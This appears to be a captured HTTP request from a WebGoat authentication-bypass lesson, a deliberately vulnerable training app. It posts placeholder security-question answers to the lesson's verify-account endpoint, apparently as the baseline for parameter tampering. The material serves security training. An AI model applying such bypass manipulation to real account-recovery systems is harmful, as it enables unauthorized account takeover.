 Method Header: Text Body: Text
POST http://mykali:8080/WebGoat/auth-bypass/verify-account HTTP/1.1
Host: mykali:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 90
Origin: https://mykali:8080
Connection: keep-alive
Referer: https://mykali:8080/WebGoat/start.mvc
Cookie: JSESSIONID=KD9rJx4gI7dxThM0_jFdP5hEdCKafLQ3GyukeQWe
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
secQuestion0=test&secQuestion1=test&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746